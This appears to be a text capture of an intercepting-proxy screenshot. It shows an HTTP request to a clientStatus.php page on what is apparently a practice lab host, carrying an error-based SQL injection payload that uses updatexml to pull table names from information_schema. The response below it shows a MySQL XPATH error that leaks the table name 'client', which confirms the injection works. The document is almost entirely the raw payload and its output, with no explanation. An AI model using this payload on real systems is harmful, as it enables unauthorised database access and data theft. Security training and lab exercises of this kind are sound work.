 Request
Pretty Raw Hex
\n
1 GET /lims/clientStatus.php?client_id=
1511986023%27%20or%20updatexml(null,concat(0x0a,(select+table_name+from+information_schema.tables+where+table_sch
ema=database()+limit+1,1)),null)--+-HTTP/2 HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ar;q=0.8
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
122
123 </li>
124
125
126 </ul>
127
128 </div>
129
130
131 </nav>
132
133
134
135 <!-- /. NAV SIDE -->
136 <div id="page-wrapper">
137
138 <div class="row">
139 <div class="col-md-12">
140 <h1 class="page-head-line">
Client's Status
</h1>
141
142
143 <!-- /. ROW -->
144 <br />
145 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: XPATH syntax error: '
146 client' in /var/www/livelabs.0x4148.com/lims/clientStatus.php:77
147 Stack trace:
148 #0 /var/www/livelabs.0x4148.com/lims/clientStatus.php(77): mysqli-&gt;query()
149 #1 {main}
150 thrown in <b>
/var/www/livelabs.0x4148.com/lims/clientStatus.php
</b>
on line <b>
77
</b>
<br />
151
mysqli_sql_exception
1/1 match